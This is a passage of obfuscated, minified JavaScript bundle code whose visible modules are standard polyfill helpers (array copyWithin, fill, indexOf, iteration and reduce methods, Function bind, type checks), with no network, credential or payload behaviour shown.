_0x5edafc=_0x4e22a8;_0x5d2a5b(0x1909),_0x2bb73f[_0x5edafc(0x7b2)]=_0x1aabcb[_0x5edafc(0x60d)](_0x5d2a5b,0x160d)['Object'][_0x5edafc(0x37d)];},0x1358:(_0x39f8df,_0x3b8e00,_0x29967b)=>{'use strict';var _0x4fc44d=_0x4e22a8;_0x29967b(0x353),_0x1aabcb[_0x4fc44d(0x60d)](_0x29967b,0x2689),_0x39f8df[_0x4fc44d(0x7b2)]=_0x1aabcb[_0x4fc44d(0x62b)](_0x29967b,0x160d)[_0x4fc44d(0x7db)][_0x4fc44d(0x536)];},0x1835:(_0x392e44,_0x845115,_0x37d91f)=>{var _0x3f1469=_0x4e22a8;_0x1aabcb[_0x3f1469(0x1e6)](_0x37d91f,0xad2),_0x392e44[_0x3f1469(0x7b2)]=_0x1aabcb['xotAn'](_0x37d91f,0x160d)[_0x3f1469(0x7a7)][_0x3f1469(0x1c6)];},0x1040:(_0x50d076,_0x32ed6c,_0x2231ee)=>{var _0x2358b6=_0x4e22a8;_0x1aabcb['KwbUg'](_0x2231ee,0x6f8),_0x50d076[_0x2358b6(0x7b2)]=_0x2231ee(0x160d)[_0x2358b6(0x7a7)]['padStart'];},0xfc7:(_0x3c7be3,_0x168c1e,_0x1f337b)=>{var _0x232bac=_0x4e22a8;_0x1aabcb[_0x232bac(0x3a0)](_0x1f337b,0x10e5),_0x3c7be3[_0x232bac(0x7b2)]=_0x1f337b(0x160d)[_0x232bac(0x7a7)][_0x232bac(0x51d)];},0x1a48:(_0x42f65a,_0x1f3596,_0x40e954)=>{var _0x2a60df=_0x4e22a8;_0x1aabcb[_0x2a60df(0x3a0)](_0x40e954,0x16ed),_0x42f65a[_0x2a60df(0x7b2)]=_0x40e954(0x160d)['String'][_0x2a60df(0x359)];},0xdf0:(_0x2e410a,_0x5525a0,_0x50d58c)=>{var _0x43c2f4=_0x4e22a8;_0x1aabcb[_0x43c2f4(0x27b)](_0x50d58c,0x25c1),_0x2e410a[_0x43c2f4(0x7b2)]=_0x50d58c(0x2253)['f'](_0x1aabcb[_0x43c2f4(0x73b)]);},0x1363:_0x29898e=>{var _0x1b6ca3=_0x4e22a8,_0x85b5a6={'qrtzE':function(_0x5324be,_0xb4f68c){var _0x3db049=a0_0x5111;return _0x1aabcb[_0x3db049(0x7c5)](_0x5324be,_0xb4f68c);},'BkizN':function(_0x4997bb,_0xdbacbe){var _0x370ba6=a0_0x5111;return _0x1aabcb[_0x370ba6(0x5af)](_0x4997bb,_0xdbacbe);}};_0x29898e[_0x1b6ca3(0x7b2)]=function(_0x5a6d89){var _0x3b931d=_0x1b6ca3;if(_0x85b5a6[_0x3b931d(0x73a)](_0x3b931d(0x8de),typeof _0x5a6d89))throw TypeError(_0x85b5a6[_0x3b931d(0x510)](_0x5a6d89,_0x3b931d(0x316)));return _0x5a6d89;};},0xd25:(_0x5a250c,_0x1283e1,_0x8e48c9)=>{var _0x549102=_0x4e22a8,_0x422938={'BygGf':function(_0x31a33a,_0x39d3bb){return _0x1aabcb['MxGAn'](_0x31a33a,_0x39d3bb);},'JRYbI':function(_0x10d6cd,_0x2f8979){return _0x10d6cd!=_0x2f8979;},'RZbgA':function(_0x41c8d6,_0x5df04f){return _0x41c8d6(_0x5df04f);}},_0x21fb09=_0x1aabcb[_0x549102(0x27b)](_0x8e48c9,0x7f0);_0x5a250c[_0x549102(0x7b2)]=function(_0x236ca1,_0x306e35){var _0x148c83=_0x549102;if(_0x422938[_0x148c83(0x70f)]('number',typeof _0x236ca1)&&_0x422938['JRYbI'](_0x148c83(0x52e),_0x422938[_0x148c83(0x390)](_0x21fb09,_0x236ca1)))throw TypeError(_0x306e35);return+_0x236ca1;};},0x1e2a:(_0x1bb174,_0x241018,_0x26683a)=>{var _0x3106fc=_0x4e22a8,_0x4613e3=_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x18aa)(_0x1aabcb[_0x3106fc(0x100)]),_0x42ea03=Array[_0x3106fc(0x594)];_0x1aabcb[_0x3106fc(0x310)](null,_0x42ea03[_0x4613e3])&&_0x1aabcb[_0x3106fc(0x27b)](_0x26683a,0x1e30)(_0x42ea03,_0x4613e3,{}),_0x1bb174[_0x3106fc(0x7b2)]=function(_0xb7a374){_0x42ea03[_0x4613e3][_0xb7a374]=!0x0;};},0x1a89:(_0x4d17e8,_0x26fb3e,_0x41f10a)=>{'use strict';var _0x474bac=_0x4e22a8;var _0x56ef86=_0x1aabcb[_0x474bac(0x27b)](_0x41f10a,0x1190)(!0x0);_0x4d17e8[_0x474bac(0x7b2)]=function(_0x42e805,_0x2bd35a,_0x451fae){var _0x1f0e4a=_0x474bac;return _0x2bd35a+(_0x451fae?_0x1aabcb[_0x1f0e4a(0x3d3)](_0x56ef86,_0x42e805,_0x2bd35a)[_0x1f0e4a(0x5e0)]:0x1);};},0xd00:_0x5008bb=>{_0x5008bb['exports']=function(_0x1f0e39,_0x508d9c,_0x8520f6,_0x5e8372){var _0x32b595=a0_0x5111;if(!_0x1aabcb[_0x32b595(0x4ec)](_0x1f0e39,_0x508d9c)||_0x1aabcb[_0x32b595(0x1b9)](void 0x0,_0x5e8372)&&_0x1aabcb[_0x32b595(0x3b4)](_0x5e8372,_0x1f0e39))throw TypeError(_0x1aabcb[_0x32b595(0x780)](_0x8520f6,_0x1aabcb[_0x32b595(0x135)]));return _0x1f0e39;};},0x1b5f:(_0x258d0b,_0x57403e,_0x28c3c6)=>{var _0x193738=_0x4e22a8,_0x29c71a=_0x1aabcb['KWAnC'](_0x28c3c6,0x14a6);_0x258d0b[_0x193738(0x7b2)]=function(_0x54c021){var _0x4da308=_0x193738;if(!_0x1aabcb[_0x4da308(0x27b)](_0x29c71a,_0x54c021))throw TypeError(_0x1aabcb[_0x4da308(0x6d4)](_0x54c021,_0x1aabcb[_0x4da308(0x652)]));return _0x54c021;};},0x1460:(_0x349acb,_0x358481,_0xc2e105)=>{'use strict';var _0x37e1fa=_0x4e22a8,_0x46797d={'fxeJg':function(_0x5bf6fd,_0x5916a9,_0x552a87){var _0x34f1ad=a0_0x5111;return _0x1aabcb[_0x34f1ad(0x8cf)](_0x5bf6fd,_0x5916a9,_0x552a87);},'wSiNB':function(_0x292caf,_0x44f3b0){return _0x1aabcb['fZHqD'](_0x292caf,_0x44f3b0);},'bFuWH':function(_0x20de1c,_0x7885b4){var _0x1a6be7=a0_0x5111;return _0x1aabcb[_0x1a6be7(0x91d)](_0x20de1c,_0x7885b4);},'LACaC':function(_0x586f68,_0x25c37f,_0x487684){return _0x586f68(_0x25c37f,_0x487684);},'rHMai':function(_0x5527c3,_0x4e1401){return _0x1aabcb['aExgY'](_0x5527c3,_0x4e1401);},'jwicD':function(_0x50fb78,_0x1112be){return _0x50fb78>_0x1112be;}};var _0x286c76=_0x1aabcb['egBuP'](_0xc2e105,0x1fc),_0xd0e009=_0x1aabcb['YJjSI'](_0xc2e105,0x921),_0x343cfc=_0x1aabcb['dRyHP'](_0xc2e105,0x36b);_0x349acb['exports']=[][_0x37e1fa(0x360)]||function(_0x575222,_0x5721af){var _0x275091=_0x37e1fa,_0x4974fa=_0x286c76(this),_0x593d64=_0x343cfc(_0x4974fa['length']),_0x531966=_0x46797d[_0x275091(0x2c0)](_0xd0e009,_0x575222,_0x593d64),_0x2c5f24=_0xd0e009(_0x5721af,_0x593d64),_0x3599e7=arguments[_0x275091(0x5e0)]>0x2?arguments[0x2]:void 0x0,_0x2041f0=Math[_0x275091(0x90a)](_0x46797d[_0x275091(0x911)](_0x46797d['bFuWH'](void 0x0,_0x3599e7)?_0x593d64:_0x46797d[_0x275091(0x43e)](_0xd0e009,_0x3599e7,_0x593d64),_0x2c5f24),_0x46797d[_0x275091(0x911)](_0x593d64,_0x531966)),_0x523cc8=0x1;for(_0x46797d[_0x275091(0x240)](_0x2c5f24,_0x531966)&&_0x46797d[_0x275091(0x240)](_0x531966,_0x2c5f24+_0x2041f0)&&(_0x523cc8=-0x1,_0x2c5f24+=_0x46797d[_0x275091(0x911)](_0x2041f0,0x1),_0x531966+=_0x2041f0-0x1);_0x46797d['jwicD'](_0x2041f0--,0x0);)_0x2c5f24 in _0x4974fa?_0x4974fa[_0x531966]=_0x4974fa[_0x2c5f24]:delete _0x4974fa[_0x531966],_0x531966+=_0x523cc8,_0x2c5f24+=_0x523cc8;return _0x4974fa;};},0x1ac4:(_0x21fdfd,_0x21abae,_0x55d909)=>{'use strict';var _0x4e2106=_0x4e22a8,_0xd4f58a={'nTcBe':function(_0x5df764,_0x1a0f86){return _0x5df764(_0x1a0f86);},'MEJmh':function(_0x572c96,_0x295b0b,_0x59b1da){var _0x2316b8=a0_0x5111;return _0x1aabcb[_0x2316b8(0x8cf)](_0x572c96,_0x295b0b,_0x59b1da);},'vFEaB':function(_0x12786b,_0x5a5e56){return _0x1aabcb['IXQCA'](_0x12786b,_0x5a5e56);},'uhrzO':function(_0x38ef79,_0x8785d8){var _0x2e99ba=a0_0x5111;return _0x1aabcb[_0x2e99ba(0x48d)](_0x38ef79,_0x8785d8);},'iwyUK':function(_0x446926,_0x281130,_0xeebc3b){var _0x536e85=a0_0x5111;return _0x1aabcb[_0x536e85(0x440)](_0x446926,_0x281130,_0xeebc3b);}};var _0x241708=_0x1aabcb[_0x4e2106(0x4c7)](_0x55d909,0x1fc),_0x4a5af7=_0x1aabcb['dRyHP'](_0x55d909,0x921),_0x30dfe5=_0x1aabcb['NxByC'](_0x55d909,0x36b);_0x21fdfd[_0x4e2106(0x7b2)]=function(_0x3fa956){var _0x568d0f=_0x4e2106;for(var _0xb3878=_0xd4f58a[_0x568d0f(0x484)](_0x241708,this),_0x926e28=_0xd4f58a[_0x568d0f(0x484)](_0x30dfe5,_0xb3878[_0x568d0f(0x5e0)]),_0x14ba05=arguments['length'],_0x10dea4=_0xd4f58a[_0x568d0f(0x3d5)](_0x4a5af7,_0xd4f58a[_0x568d0f(0x142)](_0x14ba05,0x1)?arguments[0x1]:void 0x0,_0x926e28),_0x584c36=_0xd4f58a[_0x568d0f(0x357)](_0x14ba05,0x2)?arguments[0x2]:void 0x0,_0x221868=void 0x0===_0x584c36?_0x926e28:_0xd4f58a[_0x568d0f(0x416)](_0x4a5af7,_0x584c36,_0x926e28);_0xd4f58a['uhrzO'](_0x221868,_0x10dea4);)_0xb3878[_0x10dea4++]=_0x3fa956;return _0xb3878;};},0x2463:(_0xaedb72,_0x1dd526,_0x549718)=>{var _0x13648c=_0x4e22a8,_0x5393c3={'tQduF':function(_0x4dab50,_0x5a8f7d){return _0x1aabcb['BuzUY'](_0x4dab50,_0x5a8f7d);},'EBrwI':function(_0x239eb6,_0x5c05c0,_0x55707d){var _0x1fd4d7=a0_0x5111;return _0x1aabcb[_0x1fd4d7(0x2ce)](_0x239eb6,_0x5c05c0,_0x55707d);},'FwdPi':function(_0x5e66f0,_0x1daa1f){var _0x35842c=a0_0x5111;return _0x1aabcb[_0x35842c(0x5a5)](_0x5e66f0,_0x1daa1f);},'hlnki':function(_0x52d14a,_0x5bce6c){return _0x52d14a>_0x5bce6c;},'qhuXq':function(_0x2c71c9,_0x66d37b){return _0x1aabcb['cLDoz'](_0x2c71c9,_0x66d37b);},'tIdYw':function(_0x28099d,_0x536c68){return _0x28099d||_0x536c68;}},_0x2e5a43=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x83e),_0x316665=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x36b),_0x504494=_0x1aabcb[_0x13648c(0x11a)](_0x549718,0x921);_0xaedb72['exports']=function(_0x46f65e){var _0x62b17={'asqMH':function(_0x474831,_0x49aa64){return _0x474831(_0x49aa64);},'yQgBY':function(_0x1119cd,_0x28993a){var _0x43d402=a0_0x5111;return _0x5393c3[_0x43d402(0x623)](_0x1119cd,_0x28993a);},'nGMSm':function(_0x90ef34,_0x1beb81,_0x1ad0ad){var _0x2e28f2=a0_0x5111;return _0x5393c3[_0x2e28f2(0x263)](_0x90ef34,_0x1beb81,_0x1ad0ad);},'OMfdi':function(_0x15e797,_0x1c6e54){var _0x5ff8fb=a0_0x5111;return _0x5393c3[_0x5ff8fb(0xb0)](_0x15e797,_0x1c6e54);},'KgqHd':function(_0x23e8f0,_0x47e321){var _0x1c9403=a0_0x5111;return _0x5393c3[_0x1c9403(0x67b)](_0x23e8f0,_0x47e321);},'MHTUI':function(_0x309350,_0x560cbc){return _0x5393c3['qhuXq'](_0x309350,_0x560cbc);},'JZDns':function(_0x4318d1,_0xe2207){var _0xb4672d=a0_0x5111;return _0x5393c3[_0xb4672d(0x2c1)](_0x4318d1,_0xe2207);}};return function(_0x589862,_0x31644a,_0x3cc7cf){var _0x5e9f06=a0_0x5111,_0x1525d3,_0x2abc3f=_0x62b17[_0x5e9f06(0x231)](_0x2e5a43,_0x589862),_0x385a89=_0x62b17['yQgBY'](_0x316665,_0x2abc3f[_0x5e9f06(0x5e0)]),_0x198746=_0x62b17['nGMSm'](_0x504494,_0x3cc7cf,_0x385a89);if(_0x46f65e&&_0x62b17[_0x5e9f06(0x399)](_0x31644a,_0x31644a)){for(;_0x385a89>_0x198746;)if(_0x62b17['OMfdi'](_0x1525d3=_0x2abc3f[_0x198746++],_0x1525d3))return!0x0;}else{for(;_0x62b17['KgqHd'](_0x385a89,_0x198746);_0x198746++)if((_0x46f65e||_0x62b17[_0x5e9f06(0x725)](_0x198746,_0x2abc3f))&&_0x2abc3f[_0x198746]===_0x31644a)return _0x62b17[_0x5e9f06(0x6cd)](_0x46f65e,_0x198746)||0x0;}return!_0x46f65e&&-0x1;};};},0x32:(_0x31af6b,_0x561931,_0x18ae7f)=>{var _0x3e9ba0=_0x4e22a8,_0x151642={'UxSVH':function(_0x31015b,_0x320a92){var _0x4b8df3=a0_0x5111;return _0x1aabcb[_0x4b8df3(0x11a)](_0x31015b,_0x320a92);},'xqHLP':function(_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0){var _0x11048d=a0_0x5111;return _0x1aabcb[_0x11048d(0x6b3)](_0x41b4f6,_0x342259,_0x20ee39,_0x249fd0);},'giloI':function(_0x2a6d47,_0x2086c3){var _0x1611be=a0_0x5111;return _0x1aabcb[_0x1611be(0x93d)](_0x2a6d47,_0x2086c3);},'xGmoY':function(_0x3c1896,_0x13ef01,_0x201aef){return _0x1aabcb['IBhcA'](_0x3c1896,_0x13ef01,_0x201aef);},'xgIPq':function(_0x4e9e87,_0x591f70,_0x5d1f41){return _0x1aabcb['IBhcA'](_0x4e9e87,_0x591f70,_0x5d1f41);},'WhaLX':function(_0x17197e,_0x1b23d0){var _0x548aae=a0_0x5111;return _0x1aabcb[_0x548aae(0x48d)](_0x17197e,_0x1b23d0);},'TFjwj':function(_0x4c415e,_0x11859e){return _0x4c415e in _0x11859e;},'EuLBd':function(_0x152512,_0x550b59){return _0x152512||_0x550b59;},'PbNBI':function(_0x4f4b7e,_0x250509){return _0x4f4b7e==_0x250509;},'nMAIh':function(_0x215566,_0x26577f){return _0x1aabcb['UcGFl'](_0x215566,_0x26577f);},'gRmKg':function(_0x28244f,_0x2170dd){return _0x1aabcb['nsMTg'](_0x28244f,_0x2170dd);}},_0x861656=_0x1aabcb['Ihdnx'](_0x18ae7f,0x2e5),_0x313a57=_0x1aabcb[_0x3e9ba0(0x55f)](_0x18ae7f,0x2645),_0x3afe36=_0x1aabcb['FowGA'](_0x18ae7f,0x1fc),_0x57f0f8=_0x18ae7f(0x36b),_0x5625a2=_0x1aabcb[_0x3e9ba0(0x4f6)](_0x18ae7f,0x1ae6);_0x31af6b['exports']=function(_0x5d90c1,_0x3e0ae6){var _0x215c2c=_0x3e9ba0,_0x5744c0=_0x151642[_0x215c2c(0x158)](0x1,_0x5d90c1),_0x32e3bc=_0x151642[_0x215c2c(0x158)](0x2,_0x5d90c1),_0x1892fe=0x3==_0x5d90c1,_0x3ff49f=_0x151642[_0x215c2c(0x158)](0x4,_0x5d90c1),_0x5a5312=0x6==_0x5d90c1,_0x5f16cf=_0x151642['nMAIh'](0x5,_0x5d90c1)||_0x5a5312,_0x230c45=_0x151642['gRmKg'](_0x3e0ae6,_0x5625a2);return function(_0x3d69f1,_0x5b3c0e,_0x53148e){var _0x5710f0=_0x215c2c;for(var _0xcc851e,_0x9b940a,_0x5f4ec4=_0x151642[_0x5710f0(0x4a1)](_0x3afe36,_0x3d69f1),_0xf707e6=_0x151642[_0x5710f0(0x4a1)](_0x313a57,_0x5f4ec4),_0x41806a=_0x151642['xqHLP'](_0x861656,_0x5b3c0e,_0x53148e,0x3),_0x2df871=_0x151642[_0x5710f0(0x31c)](_0x57f0f8,_0xf707e6['length']),_0x338afd=0x0,_0x3cb6ef=_0x5744c0?_0x151642[_0x5710f0(0x485)](_0x230c45,_0x3d69f1,_0x2df871):_0x32e3bc?_0x151642[_0x5710f0(0x3f9)](_0x230c45,_0x3d69f1,0x0):void 0x0;_0x151642[_0x5710f0(0x1d8)](_0x2df871,_0x338afd);_0x338afd++)if((_0x5f16cf||_0x151642[_0x5710f0(0x849)](_0x338afd,_0xf707e6))&&(_0x9b940a=_0x151642[_0x5710f0(0x954)](_0x41806a,_0xcc851e=_0xf707e6[_0x338afd],_0x338afd,_0x5f4ec4),_0x5d90c1)){if(_0x5744c0)_0x3cb6ef[_0x338afd]=_0x9b940a;else{if(_0x9b940a)switch(_0x5d90c1){case 0x3:return!0x0;case 0x5:return _0xcc851e;case 0x6:return _0x338afd;case 0x2:_0x3cb6ef[_0x5710f0(0x60c)](_0xcc851e);}else{if(_0x3ff49f)return!0x1;}}}return _0x5a5312?-0x1:_0x151642[_0x5710f0(0x5bb)](_0x1892fe,_0x3ff49f)?_0x3ff49f:_0x3cb6ef;};};},0x1dcc:(_0x5c77dc,_0x158a0d,_0x588c78)=>{var _0x3b20dc=_0x4e22a8,_0x41e1c7={'WvGVX':function(_0x20dbf7,_0x314bca){var _0x332a62=a0_0x5111;return _0x1aabcb[_0x332a62(0x190)](_0x20dbf7,_0x314bca);},'GwrTW':function(_0x1ec22c,_0xb30077){var _0x174b73=a0_0x5111;return _0x1aabcb[_0x174b73(0x190)](_0x1ec22c,_0xb30077);},'hANWT':function(_0x20e743,_0x1a2e8e){var _0x494f0e=a0_0x5111;return _0x1aabcb[_0x494f0e(0x70a)](_0x20e743,_0x1a2e8e);},'REQvQ':function(_0x594113,_0x5bfacd){var _0x370ea1=a0_0x5111;return _0x1aabcb[_0x370ea1(0x870)](_0x594113,_0x5bfacd);},'oFrkm':function(_0x58f4dd,_0x2ab34e){var _0x57dcd5=a0_0x5111;return _0x1aabcb[_0x57dcd5(0x1d3)](_0x58f4dd,_0x2ab34e);},'afvIf':function(_0x221e90,_0x12d818){return _0x1aabcb['jvDkt'](_0x221e90,_0x12d818);},'aWjGp':_0x1aabcb[_0x3b20dc(0x52d)],'oJEIJ':function(_0x5e88ce,_0x467228){var _0x339234=_0x3b20dc;return _0x1aabcb[_0x339234(0x813)](_0x5e88ce,_0x467228);},'KYLuQ':function(_0x4ed053,_0x5ca022){var _0x13b810=_0x3b20dc;return _0x1aabcb[_0x13b810(0x3b4)](_0x4ed053,_0x5ca022);},'BddGx':function(_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49){var _0x22f4ee=_0x3b20dc;return _0x1aabcb[_0x22f4ee(0x8ed)](_0x4fa2f8,_0x1c10f3,_0x506879,_0x5546bc,_0xa93f49);}},_0x2cb33b=_0x588c78(0x1363),_0x46c933=_0x1aabcb[_0x3b20dc(0x217)](_0x588c78,0x1fc),_0x35771b=_0x1aabcb[_0x3b20dc(0x552)](_0x588c78,0x2645),_0xa71fa8=_0x588c78(0x36b);_0x5c77dc['exports']=function(_0x1df1b6,_0xd6dc10,_0x112658,_0x257a59,_0x213f69){var _0x21d01b=_0x3b20dc;_0x41e1c7['WvGVX'](_0x2cb33b,_0xd6dc10);var _0xe5a2bd=_0x41e1c7['GwrTW'](_0x46c933,_0x1df1b6),_0x18cddb=_0x41e1c7['GwrTW'](_0x35771b,_0xe5a2bd),_0x216573=_0x41e1c7[_0x21d01b(0x2ad)](_0xa71fa8,_0xe5a2bd[_0x21d01b(0x5e0)]),_0x5607b8=_0x213f69?_0x41e1c7[_0x21d01b(0x93a)](_0x216573,0x1):0x0,_0x67aae5=_0x213f69?-0x1:0x1;if(_0x41e1c7[_0x21d01b(0x8fa)](_0x112658,0x2))for(;;){if(_0x5607b8 in _0x18cddb){_0x257a59=_0x18cddb[_0x5607b8],_0x5607b8+=_0x67aae5;break;}if(_0x5607b8+=_0x67aae5,_0x213f69?_0x5607b8<0x0:_0x41e1c7[_0x21d01b(0x74e)](_0x216573,_0x5607b8))throw _0x41e1c7[_0x21d01b(0x226)](TypeError,_0x41e1c7[_0x21d01b(0x88d)]);}for(;_0x213f69?_0x5607b8>=0x0:_0x41e1c7[_0x21d01b(0x73c)](_0x216573,_0x5607b8);_0x5607b8+=_0x67aae5)_0x41e1c7[_0x21d01b(0x710)](_0x5607b8,_0x18cddb)&&(_0x257a59=_0x41e1c7[_0x21d01b(0x796)](_0xd6dc10,_0x257a59,_0x18cddb[_0x5607b8],_0x5607b8,_0xe5a2bd));return _0x257a59;};},0xab0:(_0xd7da76,_0x118ec8,_0xbcece1)=>{var _0x312007=_0x4e22a8,_0x3a12e2={'GqAnE':function(_0x4fc23e,_0x15b40a){return _0x4fc23e(_0x15b40a);},'HXATI':function(_0x5dc622,_0x150d66){return _0x5dc622!=_0x150d66;},'tFBGP':_0x1aabcb['MQgEn'],'BwUXf':function(_0x34f98d,_0x2b2d39){return _0x1aabcb['QCPrk'](_0x34f98d,_0x2b2d39);}},_0x161c01=_0xbcece1(0x14a6),_0x455df1=_0x1aabcb[_0x312007(0xf7)](_0xbcece1,0x10ce),_0x135c45=_0xbcece1(0x18aa)(_0x1aabcb[_0x312007(0x40b)]);_0xd7da76['exports']=function(_0x38c88a){var _0x34c664=_0x312007,_0xd20988;return _0x3a12e2[_0x34c664(0x348)](_0x455df1,_0x38c88a)&&(_0x3a12e2[_0x34c664(0x606)](_0x3a12e2[_0x34c664(0x759)],typeof(_0xd20988=_0x38c88a['constructor']))||_0xd20988!==Array&&!_0x455df1(_0xd20988['prototype'])||(_0xd20988=void 0x0),_0x3a12e2[_0x34c664(0x348)](_0x161c01,_0xd20988)&&_0x3a12e2[_0x34c664(0x4fa)](null,_0xd20988=_0xd20988[_0x135c45])&&(_0xd20988=void 0x0)),void 0x0===_0xd20988?Array:_0xd20988;};},0x1ae6:(_0x31f13e,_0x363db7,_0x25e2a6)=>{var _0x1056a3=_0x4e22a8,_0x501034=_0x1aabcb[_0x1056a3(0x460)](_0x25e2a6,0xab0);_0x31f13e[_0x1056a3(0x7b2)]=function(_0xdc1bcd,_0x4a0693){var _0x56050a=_0x1056a3;return new(_0x1aabcb[_0x56050a(0x460)](_0x501034,_0xdc1bcd))(_0x4a0693);};},0x112e:(_0x1b60bf,_0xc07519,_0x22f87e)=>{'use strict';var _0x326ba8=_0x4e22a8,_0x1799cd={'DmHPJ':function(_0x4c75d9,_0x3c47f1){var _0x4559a4=a0_0x5111;return _0x1aabcb[_0x4559a4(0x373)](_0x4c75d9,_0x3c47f1);},'rJYNT':function(_0xb2d4fb,_0x41f58e){var _0x201100=a0_0x5111;return _0x1aabcb[_0x201100(0x870)](_0xb2d4fb,_0x41f58e);},'OYhcd':function(_0x3ce5c6,_0xd5eb50){var _0x28f193=a0_0x5111;return _0x1aabcb[_0x28f193(0x6d4)](_0x3ce5c6,_0xd5eb50);},'dslqZ':function(_0x3cbe52,_0x2a4f1d){return _0x3cbe52+_0x2a4f1d;},'mIgYo':function(_0x4bc6d5,_0x394ae4,_0x5275c2){var _0xf19b08=a0_0x5111;return _0x1aabcb[_0xf19b08(0x3c8)](_0x4bc6d5,_0x394ae4,_0x5275c2);},'jDrCv':_0x1aabcb[_0x326ba8(0x545)],'CduPu':function(_0x1e381e,_0x58c183){return _0x1e381e+_0x58c183;},'BtZUJ':function(_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6){var _0x33eaef=_0x326ba8;return _0x1aabcb[_0x33eaef(0x938)](_0x7122a8,_0x425ced,_0x5c9ee5,_0x2c9af6);},'wlidz':function(_0x36c0e2,_0xa1dd89){return _0x36c0e2(_0xa1dd89);}};var _0x261ce6=_0x1aabcb[_0x326ba8(0x25a)](_0x22f87e,0x1363),_0x2bd77d=_0x1aabcb[_0x326ba8(0x5c6)](_0x22f87e,0x14a6),_0x205e69=_0x1aabcb['AcskY'](_0x22f87e,0x1c4a),_0x51333d=[][_0x326ba8(0x2c5)],_0x5826d0={},_0xb22ba=function(_0x2c0ccb,_0x27b9f1,_0x3028f7){var _0x470bcf=_0x326ba8;if(!_0x1799cd[_0x470bcf(0x1a7)](_0x27b9f1,_0x5826d0)){for(var _0x49aa8f=[],_0x2d2086=0x0;_0x1799cd[_0x470bcf(0x31b)](_0x2d2086,_0x27b9f1);_0x2d2086++)_0x49aa8f[_0x2d2086]=_0x1799cd[_0x470bcf(0x7e1)](_0x1799cd[_0x470bcf(0x59c)]('a[',_0x2d2086),']');_0x5826d0[_0x27b9f1]=_0x1799cd[_0x470bcf(0x3a5)](Function,_0x1799cd[_0x470bcf(0x743)],_0x1799cd['dslqZ'](_0x1799cd[_0x470bcf(0x59e)](_0x470bcf(0x64a),_0x49aa8f[_0x470bcf(0x646)](',')),')'));}return _0x5826d0[_0x27b9f1](_0x2c0ccb,_0x3028f7);};_0x1b60bf['exports']=Function[_0x326ba8(0x21d)]||function(_0x4977bf){var _0x567b8e=_0x326ba8,_0x16a696=_0x261ce6(this),_0x126f1f=_0x51333d[_0x567b8e(0x829)](arguments,0x1),_0xb7fb27=function(){var _0x1e1e66=_0x567b8e,_0x22e721=_0x126f1f[_0x1e1e66(0x607)](_0x51333d[_0x1e1e66(0x829)](arguments));return this instanceof _0xb7fb27?_0xb22ba(_0x16a696,_0x22e721[_0x1e1e66(0x5e0)],_0x22e721):_0x1799cd[_0x1e1e66(0x871)](_0x205e69,_0x16a696,_0x22e721,_0x4977bf);};return _0x1799cd[_0x567b8e(0x298)](_0x2bd77d,_0x16a696[_0x567b8e(0x594)])&&(_0xb7fb27[_0x567b8e(0x594)]=_0x16a696[_0x567b8e(0x594)]),_0xb7fb27;};},0x5d0:(_0x4ff3b8,_0x357514,_0x4bddbd)=>{var _0x181428=_0x4e22a8,_0x17893a=_0x4bddbd(0x7f0),_0x35f623=_0x1aabcb[_0x181428(0x6d2)](_0x4bddbd,0x18aa)(_0x181428(0x7ef)),_0x419a22=_0x1aabcb[_0x181428(0x310)](_0x1aabcb['kdpxW'],_0x1aabcb['dJKso'](_0x17893a,(function(){return arguments;}())));_0x4ff3b8[_0x181428(0x7b2)]=function(_0x3e96c6){var _0x5dc312=_0x181428,_0x39a80a,_0x410406,_0x364070;return _0x1aabcb['VxYgE'](void 0x0,_0x3e96c6)?_0x1aabcb[_0x5dc312(0x563)]:_0x1aabcb[_0x5dc312(0x6c4)](null,_0x3e96c6)?_0x1aabcb['IvFox']:_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb[_0x5dc312(0x465)],typeof(_0x410406=function(_0x16e4ea,_0x13c52d){try{return _0x16e4ea[_0x13c52d];}catch(_0x34bfb6){}}(_0x39a80a=_0x1aabcb[_0x5dc312(0x350)](Object,_0x3e96c6),_0x35f623)))?_0x410406:_0x419a22?_0x1aabcb[_0x5dc312(0x350)](_0x17893a,_0x39a80a):_0x1aabcb['UcGFl'](_0x1aabcb['TlCqS'],_0x364070=_0x1aabcb['LbLny'](_0x17893a,_0x39a80a))&&_0x1aabcb[_0x5dc312(0x310)](_0x1aabcb['MQgEn'],typeof _0x39a80a[_0x5dc312(0x46a)])?_0x1aabcb[_0x5dc312(0x722)]:_0x364070;};},0x7f0:_0x5143ca=>{var _0x5ab980=_0x4e22a8,_0x10c45d={}['toString'];_0x5143ca[_0x5ab980(0x7b2)]=function(_0x4eb02b){var _0x3778a8=_0x5ab980;return _0x10c45d[_0x3778a8(0x829)](_0x4eb02b)[_0x3778a8(0x2c5)](0x8,-0x1);};},0x2660:(_0x3d58a3,_0x3a6948,_0x10886f)=>{'use strict';var _0x446ad3=_0x4e22a8,_0x31d6ae={'akbif':function(_0x376b8a,_0x417fef,_0x1c2767){var _0x4aa342=a0_0x5111;return _0x1aabcb[_0x4aa342(0xae)](_0x376b8a,_0x417fef,_0x1c2767);},'nQoyJ':function(_0x5a99be,_0x171150,_0x4e10a2){var _0x56374a=a0_0x5111;return _0x1aabcb[_0x56374a(0x792)](_0x5a99be,_0x171150,_0x4e10a2);},'ZsTRa':function(_0x5f16bd,_0x11eb49){return _0x1aabcb['yjLNg'](_0x5f16bd,_0x11eb49);},'AnqHb':function(_0x5dffb7,_0x3359ad){var _0x2b67f5=a0_0x5111;return _0x1aabcb[_0x2b67f5(0x418)](_0x5dffb7,_0x3359ad);},'yUbUn':function(_0xd72e12,_0x2702ea){var _0x53e35a=a0_0x5111;return _0x1aabcb[_0x53e35a(0x8f7)](_0xd72e12,_0x2702ea);},'cQcdM':function(_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411){var _0x1aafbf=a0_0x5111;return _0x1aabcb[_0x1aafbf(0x51f)](_0x3368b6,_0x138f48,_0x2a7b09,_0xdc6e67,_0x42ef89,_0x46e036,_0x29bc78,_0x340411);},'ceKou':_0x1aabcb[_0x446ad3(0x358)],'GeGzx':_0x1aabcb[_0x446ad3(0x2a3)]};var 